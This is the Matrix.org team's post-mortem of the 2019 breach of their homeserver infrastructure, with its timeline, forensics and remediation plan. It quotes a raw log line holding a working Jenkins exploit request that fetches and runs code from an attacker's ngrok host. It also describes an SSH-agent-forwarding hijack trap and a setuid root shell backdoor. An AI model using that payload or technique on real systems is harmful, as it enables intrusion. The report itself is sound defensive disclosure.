🔗Table of contents

🔗Introduction

Hi all,

On April 11th we dealt with a major security incident impacting the infrastructure which runs the Matrix.org homeserver - specifically: removing an attacker who had gained superuser access to much of our production network. We provided updates at the time as events unfolded on April 11 and 12 via Twitter and our blog, but in this post we’ll try to give a full analysis of what happened and, critically, what we have done to avoid this happening again in future. Apologies that this has taken several weeks to put together: the time-consuming process of rebuilding after the breach has had to take priority, and we also wanted to get the key remediation work in place before writing up the post-mortem.

Firstly, please understand that this incident was not due to issues in the Matrix protocol itself or the wider Matrix network - and indeed everyone who wasn’t on the Matrix.org server should have barely noticed. If you see someone say “Matrix got hacked”, please politely but firmly explain to them that the servers which run the oldest and biggest instance got compromised via a Jenkins vulnerability and bad ops practices, but the protocol and network itself was not impacted. This is not to say that the Matrix protocol itself is bug free - indeed we are still in the process of exiting beta (delayed by this incident), but this incident was not related to the protocol.

Before we get stuck in, we would like to apologise unreservedly to everyone impacted by this whole incident. Matrix is an altruistic open source project, and our mission is to try to make the world a better place by providing a secure decentralised communication protocol and network for the benefit of everyone; giving users total control back over how they communicate online.

In this instance, our focus on trying to improve the protocol and network came at the expense of investing sysadmin time around the legacy Matrix.org homeserver and project infrastructure which we provide as a free public service to help bootstrap the Matrix ecosystem, and we paid the price.

This post will hopefully illustrate that we have learnt our lessons from this incident and will not be repeating them - and indeed intend to come out of this episode stronger than you can possibly imagine :)

Meanwhile, if you think that the world needs Matrix, please consider supporting us via Patreon or Liberapay. Not only will this make it easier for us to invest in our infrastructure in future, it also makes projects like Pantalaimon (E2EE compatibility for all Matrix clients/bots) possible, which are effectively being financed entirely by donations. The funding we raised in Jan 2018 is not going to last forever, and we are currently looking into new longer-term funding approaches - for which we need your support.

Finally, if you happen across security issues in Matrix or matrix.org’s infrastructure, please please consider disclosing them responsibly to us as per our Security Disclosure Policy, in order to help us improve our security while protecting our users.

🔗History

Firstly, some context about Matrix.org’s infrastructure. The public Matrix.org homeserver and its associated services runs across roughly 30 hosts, spanning the actual homeserver, its DBs, load balancers, intranet services, website, bridges, bots, integrations, video conferencing, CI, etc. We provide it as a free public service to the Matrix ecosystem to help bootstrap the network and make life easier for first-time users.

The deployment which was compromised in this incident was mainly set up back in Aug 2017 when we vacated our previous datacenter at short notice, thanks to our funding situation at the time. Previously we had been piggybacking on the well-managed production datacenters of our previous employer, but during the exodus we needed to move as rapidly as possible, and so we span up a bunch of vanilla Debian boxes on UpCloud, and shifted over services as simply as we could. We had no dedicated ops people on the project at that point, so this was a subset of the Synapse and Riot/Web dev teams putting on ops hats to rapidly get set up, whilst also juggling the daily fun of keeping the ever-growing Matrix.org server running and trying to actually develop and improve Matrix itself.

In practice, this meant that some corners were cut that we expected to be able to come back to and address once we had dedicated ops staff on the team. For instance, we skipped setting up a VPN for accessing production in favour of simply SSHing into the servers over the internet. We also went for the simplest possible config management system: checking all the configs for the services into a private git repo. We also didn’t spend much time hardening the default Debian installations - for instance, the default image allows root access via SSH and allows SSH agent forwarding, and the config wasn’t tweaked. This is particularly unfortunate, given our previous production OS (a customised Debian variant) had got all these things right - but the attitude was that because we’d got this right in the past, we’d be easily able to get it right in future once we fixed up the hosts with proper configuration management etc.

Separately, we also made the controversial decision to maintain a public-facing Jenkins instance. We did this deliberately, despite the risks associated with running a complicated publicly available service like Jenkins, but reasoned that as a FOSS project, it is imperative that we are transparent and that continuous integration results and artefacts are available and directly visible to all contributors - whether they are part of the core dev team or not. So we put Jenkins on its own host, gave it some macOS build slaves, and resolved to keep an eye open for any security alerts which would require an upgrade.

Lots of stuff then happened over the following months - we secured funding in Jan 2018; the French Government began talking about switching to Matrix around the same time; the pressure of getting Matrix (and Synapse and Riot) out of beta and to a stable 1.0 grew ever stronger; the challenge of handling the ever-increasing traffic on the Matrix.org server soaked up more and more time, and we started to see our first major security incidents (a major DDoS in March 2018, mitigated by shielding behind Cloudflare, and various attacks on the more beta bits of Matrix itself).

Good news was that funding meant that in March 2018 we were able to hire a fulltime ops specialist! By this point, however, we had two new critical projects in play to try to ensure long-term funding for the project via New Vector, the startup formed in 2017 to hire the core team. Firstly, to build out Modular.im as a commercial-grade Matrix SaaS provider, and secondly, to support France in rolling out their massive Matrix deployment as a flagship example how Matrix can be used. And so, for better or worse, the brand new ops team was given a very clear mandate: to largely ignore the legacy datacenter infrastructure, and instead focus exclusively on building entirely new, pro-grade infrastructure for Modular.im and France, with the expectation of eventually migrating Matrix.org itself into Modular when ready (or just turning off the Matrix.org server entirely, once we have account portability).

So we ended up with two production environments; the legacy Matrix.org infra, whose shortcomings continued to linger and fester off the radar, and separately all the new Modular.im hosts, which are almost entirely operationally isolated from the legacy datacenter; whose configuration is managed exclusively by Ansible, and have sensible SSH configs which disallow root login etc. With 20:20 hindsight, the failure to prioritise hardening the legacy infrastructure is quite a good example of the normalisation of deviance - we had gotten too used to the bad practices; all our attention was going elsewhere; and so we simply failed to prioritise getting back to fix them.

🔗The Incident

The first evidence of things going wrong was a tweet from JaikeySarraf, a security researcher who kindly reached out via DM at the end of Apr 9th to warn us that our Jenkins was outdated after stumbling across it via Google. In practice, our Jenkins was running version 2.117 with plugins which had been updated on an adhoc basis, and we had indeed missed the security advisory (partially because most of our CI pipelines had moved to TravisCI, CircleCI and Buildkite), and so on Apr 10th we updated the Jenkins and investigated to see if any vulnerabilities had been exploited.

In this process, we spotted an unrecognised SSH key in /root/.ssh/authorized_keys2 on the Jenkins build server. This was suspicious both due to the key not being in our key DB and the fact the key was stored in the obscure authorized_keys2 file (a legacy location from back when OpenSSH transitioned from SSH1->SSH2). Further inspection showed that 19 hosts in total had the same key present in the same place.

At this point we started doing forensics to understand the scope of the attack and plan the response, as well as taking snapshots of the hosts to protect data in case the attacker realised we were aware and attempted to vandalise or cover their tracks. Findings were:

matrix.org:443 151.34.xxx.xxx - - [13/Mar/2019:18:46:07 +0000] "GET /jenkins/securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.workflow.cps.CpsFlowDefinition/checkScriptCompile?value=@GrabConfig(disableChecksums=true)%0A@GrabResolver(name=%27orange.tw%27,%20root=%27http://5f36xxxx.ngrok.io/jenkins/%27)%0A@Grab(group=%27tw.orange%27,%20module=%270x3a%27,%20version=%27000%27)%0Aimport%20Orange; HTTP/1.1" 500 6083 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:47.0) Gecko/20100101 Firefox/47.0"

- This allowed them to further compromise a Jenkins slave (Flywheel, an old Mac Pro used mainly for continuous integration testing of Riot/iOS and Riot/Android). The attacker put an SSH key on the box, which was unfortunately exposed to the internet via a high-numbered SSH port for ease of admin by remote users, and placed a trap which waited for any user to SSH into the jenkins user, which would then hijack any available forwarded SSH keys to try to add the attacker’s SSH key to root@ on as many other hosts as possible.

- On Apr 4th at 12:32 GMT, one of the Riot devops team members SSH’d into the Jenkins slave to perform some admin, forwarding their SSH key for convenience for accessing other boxes while doing so. This triggered the trap, and resulted in the majority of the malicious keys being inserted to the remote hosts.

- From this point on, the attacker proceeded to explore the network, performing targeted exfiltration of data (e.g. our passbolt database, which is thankfully end-to-end encrypted via GPG) seemingly targeting credentials and data for use in onward exploits, and installing backdoors for later use (e.g. a setuid root shell at

/usr/share/bsd-mail/shroot).

- The majority of access to the hosts occurred between Apr 4th and 6th.

- There was no evidence of large-scale data exfiltration, based on analysing network logs.

- There was no evidence of Modular.im hosts having been compromised. (Modular’s provisioning system and DB did run on the old infrastructure, but it was not used to tamper with the modular instances themselves).

- There was no evidence of the identity server databases having been compromised.

- There was no evidence of tampering in our source code repositories.

- There was no evidence of tampering of our distributed software packages.

- Two more hosts were compromised on Apr 5th by similarly hijacking another developer SSH agent as the dev logged into a production server.

By around 2am on Apr 11th we felt that we had sufficient visibility on the attacker’s behaviour to be able to do a first pass at evicting them by locking down SSH, removing their keys, and blocking as much network traffic as we could.

We then started a full rebuild of the datacenter on the morning of Apr 11th, given that the only responsible course of action when an attacker has acquired root is to salt the earth and start over afresh. This meant rotating all secrets; isolating the old hosts entirely (including ones which appeared to not have been compromised, for safety), spinning up entirely new hosts, and redeploying everything from scratch with the fresh secrets. The process was significantly slowed down by colliding with unplanned maintenance and provisioning issues in the datacenter provider and unexpected delays spent waiting to copy data volumes between datacenters, but by 1am on Apr 12th the core matrix.org server was back up, and we had enough of a website up to publish the initial security incident blog post. (This was actually static HTML, faked by editing the generated WordPress content from the old website. We opted not to transition any WordPress deployments to the new infra, in a bid to keep our attack surface as small as possible going forwards).

Given the production database had been accessed, we had no choice but drop all access_tokens for matrix.org, to stop the attacker accessing user accounts, causing a forced logout for all users on the server. We also recommended all users change their passwords, given the salted & hashed (4096 rounds of bcrypt) passwords had likely been exfiltrated.

At about 4am we had enough of the bare necessities back up and running to pause for sleep.

🔗The Defacement

At around 7am, we were woken up to the news that the attacker had managed to replace the matrix.org website with a defacement (as per https://github.com/vector-im/riot-web/issues/9435). It looks like the attacker didn’t think we were being transparent enough in our initial blog post, and wanted to make it very clear that they had access to many hosts, including the production database and had indeed exfiltrated password hashes. Unfortunately it took a few hours for the defacement to get on our radar as our monitoring infrastructure hadn’t yet been fully restored and the normal paging infrastructure wasn’t back up (we now have emergency-emergency-paging for this eventuality).

On inspection, it transpired that the attacker had not compromised the new infrastructure, but had used Cloudflare to repoint the DNS for matrix.org to a defacement site hosted on Github. Now, as part of rotating the secrets which had been compromised via our configuration repositories, we had of course rotated the Cloudflare API key (used to automate changes to our DNS) during the rebuild on Apr 11. When you log into Cloudflare, it looks something like this...

...where the top account is your personal one, and the bottom one is an admin role account. To rotate the admin API key, we clicked on the admin account to log in as the admin, and then went to the Profile menu, found the API keys and hit the Change API Key button.

Unfortunately, when you do this, it turns out that the API Key it changes is your personal one, rather than the admin one. As a result, in our rush we thought we’d rotated the admin API key, but we hadn’t, thus accidentally enabling the defacement.

To flush out the defacement we logged in directly as the admin user and changed the API key, pointed the DNS back at the right place, and continued on with the rebuild.

🔗The Rebuild

The goal of the rebuild has been to get all the higher priority services back up rapidly - whilst also ensuring that good security practices are in place going forwards. In practice, this meant making some immediate decisions about how to ensure the new infrastructure did not suffer the same issues and fate as the old. Firstly, we ensured the most obvious mistakes that made the breach possible were mitigated:

- Access via SSH restricted as heavily as possible

- SSH agent forwarding disabled server-side

- All configuration to be managed by Ansible, with secrets encrypted in vaults, rather than sitting in a git repo.

Then, whilst reinstating services on the new infra, we opted to review everything being installed for security risks, replacing with securer alternatives if needed, even if it slowed down the rebuild. Particularly, this meant:

- Jenkins has been replaced by Buildkite

- Wordpress has been replaced by static generated sites (e.g. Gatsby)

- cgit has been replaced by gitlab.

- Entirely new packaging building, signing & distribution infrastructure (more on that later)

- etc.

Now, while we restored the main synapse (homeserver), sydent (identity server), sygnal (push server), databases, load balancers, intranet and website on Apr 11, it’s important to understand that there were over 100 other services running on the infra - which is why it is taking a while to get full parity with where we were before.





In the interest of transparency (and to try to give a sense of scale of the impact of the breach), here is the public-facing service list we restored, showing priority (1 is top, 4 is bottom) and the % restore status as of May 4th:

Apologies again that it took longer to get some of these services back up than we’d preferred (and that there are still a few pending). Once we got the top priority ones up, we had no choice but to juggle the remainder alongside remediation work, other security work, and actually working on Matrix(!), whilst ensuring that the services we restored were being restored securely.

Once the majority of the P1 and P2 services had been restored, on Apr 24 we held a formal retrospective for the team on the whole incident, which in turn kicked off a full security audit over the entirety of our infrastructure and operational processes.

We’d like to share the resulting remediation plan in as much detail as possible, in order to show the approach we are taking, and in case it helps others avoid repeating the mistakes of our past. Inevitably we’re going to have to skip over some of the items, however - after all, remediations imply that there’s something that could be improved, and for obvious reasons we don’t want to dig into areas where remediation work is still ongoing. We will aim to provide an update on these once ongoing work is complete, however.

We should also acknowledge that after being removed from the infra, the attacker chose to file a set of Github issues on Apr 12 to highlight some of the security issues that had taken advantage of during the breach. Their actions matched the findings from our forensics on Apr 10, and their suggested remediations aligned with our plan.

We’ve split the remediation work into the following domains.

🔗SSH

Some of the biggest issues exposed by the security breach concerned our use of SSH, which we’ll take in turn:

🔗SSH agent forwarding should be disabled.

SSH agent forwarding is a beguilingly convenient mechanism which allows a user to ‘forward’ access to their private SSH keys to a remote server whilst logged in, so they can in turn access other servers via SSH from that server. Typical uses are to make it easy to copy files between remote servers via scp or rsync, or to interact with a SCM system such as Github via SSH from a remote server. Your private SSH keys end up available for use by the server for as long as you are logged into it, letting the server impersonate you.

The common wisdom on this tends to be something like: “Only use agent forwarding when connecting to trusted hosts”. For instance, Github’s guide to using SSH agent forwarding says:

Warning: You may be tempted to use a wildcard like Host * to just apply this setting (ForwardAgent: yes) to all SSH connections. That's not really a good idea, as you'd be sharing your local SSH keys with every server you SSH into. They won't have direct access to the keys, but they will be able to use them as you while the connection is established. You should only add servers you trust and that you intend to use with agent forwarding

As a result, several of the team doing ops work had set Host *.matrix.org ForwardAgent: yes in their ssh client configs, thinking “well, what can we trust if not our own servers?”

This was a massive, massive mistake.

If there is one lesson everyone should learn from this whole mess, it is: SSH agent forwarding is incredibly unsafe, and in general you should never use it. Not only can malicious code running on the server as that user (or root) hijack your credentials, but your credentials can in turn be used to access hosts behind your network perimeter which might otherwise be inaccessible. All it takes is someone to have snuck malicious code on your server waiting for you to log in with a forwarded agent, and boom, even if it was just a one-off ssh -A.

Our remediations for this are:

- Disable all ssh agent forwarding on the servers.

- If you need to jump through a box to ssh into another box, use

ssh -J $host.

- This can also be used with rsync via

rsync -e "ssh -J $host"

- If you need to copy files between machines, use rsync rather than scp (OpenSSH 8.0’s release notes explicitly recommends using more modern protocols than scp).

- If you need to regularly copy stuff from server to another (or use SSH to GitHub to check out something from a private repo), it might be better to have a specific SSH ‘deploy key’ created for this, stored server-side and only able to perform limited actions.

- If you just need to check out stuff from public git repos, use https rather than git+ssh.

- Try to educate everyone on the perils of SSH agent forwarding: if our past selves can’t be a good example, they can at least be a horrible warning...

Another approach could be to allow forwarding, but configure your SSH agent to prompt whenever a remote app tries to access your keys. However, not all agents support this (OpenSSH’s does via ssh-add -c, but gnome-keyring for instance doesn’t), and also it might still be possible for a hijacker to race with the valid request to hijack your credentials.

🔗SSH should not be exposed to the general internet

Needless to say, SSH is no longer exposed to the general internet. We are rolling out a VPN as the main access to dev network, and then SSH bastion hosts to be the only access point into production, using SSH keys to restrict access to be as minimal as possible.

🔗SSH keys should give minimal access

Another major problem factor was that individual SSH keys gave very broad access. We have gone through ensuring that SSH keys grant the least privilege required to the users in question. Particularly, root login should not be available over SSH.

A typical scenario where users might end up with unnecessary access to production are developers who simply want to push new code or check its logs. We are mitigating this by switching over to using continuous deployment infrastructure everywhere rather than developers having to actually SSH into production. For instance, the new matrix.org blog is continuously deployed into production by Buildkite from GitHub without anyone needing to SSH anywhere. Similarly, logs should be available to developers from a logserver in real time, without having to SSH into the actual production host. We’ve already been experimenting internally with sentry for this.

Relatedly, we’ve also shifted to requiring multiple SSH keys per user (per device, and for privileged / unprivileged access), to have finer grained granularity over locking down their permissions and revoking them etc. (We had actually already started this process, and while it didn’t help prevent the attack, it did assist with forensics).

🔗Two factor authentication

We are rolling out two-factor authentication for SSH to ensure that even if keys are compromised (e.g. via forwarding hijack), the attacker needs to have also compromised other physical tokens in order to successfully authenticate.

🔗It should be made as hard as possible to add malicious SSH keys

We’ve decided to stop users from being able to directly manage their own SSH keys in production via ~/.ssh/authorized_keys (or ~/.ssh/authorized_keys2 for that matter) - we can see no benefit from letting non-root users set keys.

Instead, keys for all accounts are managed exclusively by Ansible via /etc/ssh/authorized_keys/$account (using sshd’s AuthorizedKeysFile /etc/ssh/authorized_keys/%u directive).

🔗Changes to SSH keys should be carefully monitored

If we’d had sufficient monitoring of the SSH configuration, the breach could have been caught instantly. We are doing this by managing the keys exclusively via Ansible, and also improving our intrusion detection in general.

Similarly, we are working on tracking changes and additions to other credentials (and enforcing their complexity).

🔗SSH config should be hardened, disabling unnecessary options

If we’d gone through reviewing the default sshd config when we set up the datacenter in the first place, we’d have caught several of these failure modes at the outset. We’ve now done so (as per above).

We’d like to recommend that packages of openssh start having secure-by-default configurations, as a number of the old options just don’t need to exist on most newly provisioned machines.

🔗Network architecture

As mentioned in the History section, the legacy network infrastructure effectively grew organically, without really having a core network or a good split between different production environments.

We are addressing this by:

- Splitting our infrastructure into strictly separated service domains, which are firewalled from each other and can only access each other via their respective ‘front doors’ (e.g. HTTPS APIs exposed at the loadbalancers).

- Development

- Intranet

- Package Build (airgapped; see below for more details)

- Package Distribution

- Production, which is in turn split per class of service.

- Access to these networks will be via VPN + SSH jumpboxes (as per above). Access to the VPN is via per-device certificate + 2FA, and SSH via keys as per above.

- Switching to an improved internal VPN between hosts within a given network environment (i.e. we don’t trust the datacenter LAN).

We’re also running most services in containers by default going forwards (previously it was a bit of a mix of running unix processes, VMs, and occasional containers), providing an additional level of namespace isolation.

🔗Keeping patched

Needless to say, this particular breach would not have happened had we kept the public-facing Jenkins patched (although there would of course still have been scope for a 0-day attack).

Going forwards, we are establishing a formal regular process for deploying security updates rather than relying on spotting security advisories on an ad hoc basis. We are now also setting up regular vulnerability scans against production so we catch any gaps before attackers do.

Aside from our infrastructure, we’re also extending the process of regularly checking for security updates to also checking for outdated dependencies in our distributed software (Riot, Synapse, etc) too, given the discipline to regularly chase outdated software applies equally to both.

Moving all our machine deployment and configuration into Ansible allows this to be a much simpler task than before.

🔗Intrusion detection

There’s obviously a lot we need to do in terms of spotting future attacks as rapidly as possible. Amongst other strategies, we’re working on real-time log analysis for aberrant behaviour.

🔗Incident management

There is much we have learnt from managing an incident at this scale. The main highlights taken from our internal retrospective are:

- The need for a single incident manager to coordinate the technical response and coordinate prioritisation and handover between those handling the incident. (We lacked a single incident manager at first, given several of the team started off that week on holiday...)

- The benefits of gathering all relevant info and checklists onto a canonical set of shared documents rather than being spread across different chatrooms and lost in scrollback.

- The need to have an existing inventory of services and secrets available for tracking progress and prioritisation

- The need to have a general incident management checklist for future reference, which folks can familiarise themselves with ahead of time to avoid stuff getting forgotten. The sort of stuff which will go on our checklist in future includes:

- Remembering to appoint named incident manager, external comms manager & internal comms manager. (They could of course be the same person, but the roles are distinct).

- Defining a sensible sequence of forensics, mitigations, communication, rotating secrets etc is followed rather than having to work it out on the fly and risk forgetting stuff

- Remembering to informing the ICO (Information Commissioner Office) of any user data breaches

- Guidelines on how to balance between forensics and rebuilding (i.e. how long to spend on forensics, if at all, before pulling the plug)

- Reminders to snapshot systems for forensics & backups

- Reminder to not redesign infrastructure during a rebuild. There were a few instances where we lost time by seizing the opportunity to try to fix design flaws whilst rebuilding, some of which were avoidable.

- Making sure that communication isn’t sent prematurely to users (e.g. we posted the blog post asking people to update their passwords before password reset had actually been restored - apologies for that.)

🔗Configuration management

One of the major flaws once the attacker was in our network was that our internal configuration git repo was cloned on most accounts on most servers, containing within it a plethora of unencrypted secrets. Config would then get symlinked from the checkout to wherever the app or OS needed it.

This is bad in terms of leaving unencrypted secrets (database passwords, API keys etc) lying around everywhere, but also in terms of being able to automatically maintain configuration and spot unauthorised configuration changes.

Our solution is to switch all configuration management, from the OS upwards, to Ansible (which we had already established for Modular.im), using Ansible vaults to store the encrypted secrets. It’s unfortunate that we had already done the work for this (and even had been giving talks at Ansible meetups about it!) but had not yet applied it to the legacy infrastructure.

🔗Avoiding temporary measures which last forever

None of this would have happened had we been more disciplined in finishing off the temporary infrastructure from back in 2017. As a general point, we should try and do it right the first time - and failing that, assign responsibility to someone to update it and assign responsibility to someone else to check. In other words, the only way to dig out of temporary measures like this is to project manage the update or it will not happen. This is of course a general point not specific to this incident, but one well worth reiterating.

🔗Secure packaging

One of the most unfortunate mistakes highlighted by the breach is that the signing keys for the Synapse debian repository, Riot debian repository and Riot/Android releases on the Google Play Store had ended up on hosts which were compromised during the attack. This is obviously a massive fail, and is a case of the geo-distributed dev teams prioritising the convenience of a near-automated release process without thinking through the security risks of storing keys on a production server.

Whilst the keys were compromised, none of the packages that we distribute were tampered with. However, the impact on the project has been high - particularly for Riot/Android, as we cannot allow the risk of an attacker using the keys to sign and somehow distribute malicious variants of Riot/Android, and Google provides no means of recovering from a compromised signing key beyond creating a whole new app and starting over. Therefore we have lost all our ratings, reviews and download counts on Riot/Android and started over. (If you want to give the newly released app a fighting chance despite this setback, feel free to give it some stars on the Play Store). We also revoked the compromised Synapse & Riot GPG keys and created new ones (and published new instructions for how to securely set up your Synapse or Riot debian repos).

In terms of remediation, designing a secure build process is surprisingly hard, particularly for a geo-distributed team. What we have landed on is as follows:

- Developers create a release branch to signify a new release (ensuring dependencies are pinned to known good versions).

- We then perform all releases from a dedicated isolated release terminal.

- This is a device which is kept disconnected from the internet, other than when doing a release, and even then it is firewalled to be able to pull data from SCM and push to the package distribution servers, but otherwise entirely isolated from the network.

- Needless to say, the device is strictly used for nothing other than performing releases.

- The build environment installation is scripted and installs on a fresh OS image (letting us easily build new release terminals as needed)

- The signing keys (hardware or software) are kept exclusively on this device.

- The publishing SSH keys (hardware or software) used to push to the packaging servers are kept exclusively on this device.

- We physically store the device securely.

- We ensure someone on the team always has physical access to it in order to do emergency builds.

- Meanwhile, releases are distributed using dedicated infrastructure, entirely isolated from the rest of production.

- These live at https://packages.matrix.org and https://packages.riot.im

- These are minimal machines with nothing but a static web-server.

- They are accessed only via the dedicated SSH keys stored on the release terminal.

- These in turn can be mirrored in future to avoid a SPOF (or we could cheat and use Cloudflare’s always online feature, for better or worse).

Alternatives here included:

- In an ideal world we’d do reproducible builds instead, and sign the build’s hash with a hardware key, but given we don’t have reproducible builds yet this will have to suffice for now.

- We could delegate building and distribution entirely to a 3rd party setup such as OBS (as per https://github.com/matrix-org/matrix.org/issues/370). However, we have a very wide range of artefacts to build across many different platforms and OSes, so would rather build ourselves if we can.

🔗Dev and CI infrastructure

The main change in our dev and CI infrastructure is to move from Jenkins to Buildkite. The latter has been serving us well for Synapse builds over the last few months, and has now been extended to serve all the main CI pipelines that Jenkins was providing. Buildkite works by orchestrating jobs on a elastic pool of CI workers we host in our own AWS, and so far has done so quite painlessly.

The new pipelines have been set up so that where CI needs to push artefacts to production for continuous deployment (e.g. riot.im/develop), it does so by poking production via HTTPS to trigger production to pull the artefact from CI, rather than pushing the artefact via SSH to production.

Other than CI, our strategy is:

- Continue using Github for public repositories

- Use gitlab.matrix.org for private repositories (and stuff which we don’t want to re-export via the US, like Olm)

- Continue to host docker images on Docker Hub (despite their recent security dramas).

Another thing that the breach made painfully clear is that we log too much. While there’s not much evidence of the attacker going spelunking through any Matrix service log files, the fact is that whilst developing Matrix we’ve kept logging on matrix.org relatively verbose to help with debugging. There’s nothing more frustrating than trying to trace through the traffic for a bug only to discover that logging didn’t pick it up.

However, we can still improve our logging and PII-handling substantially:

- Ensuring that wherever possible, we hash or at least truncate any PII before logging it (access tokens, matrix IDs, 3rd party IDs etc).

- Minimising log retention to the bare minimum we need to investigate recent issues and abuse

- Ensuring that PII is stored hashed wherever possible.

Meanwhile, in Matrix itself we already are very mindful of handling PII (c.f. our privacy policies and GDPR work), but there is also more we can do, particularly:

- Turning on end-to-end encryption by default, so that even if a server is compromised, the attacker cannot get at private message history. Everyone who uses E2EE in Matrix should have felt some relief that even though the server was compromised, their message history was safe: we need to provide that to everyone. This is https://github.com/vector-im/riot-web/issues/6779.

- We need device audit trails in Matrix, so that even if a compromised server (or malicious server admin) temporarily adds devices to your account, you can see what’s going on. This is https://github.com/matrix-org/synapse/issues/5145

- We need to empower users to configure history retention in their rooms, so they can limit the amount of history exposed to an attacker. This is https://github.com/matrix-org/matrix-doc/pull/1763

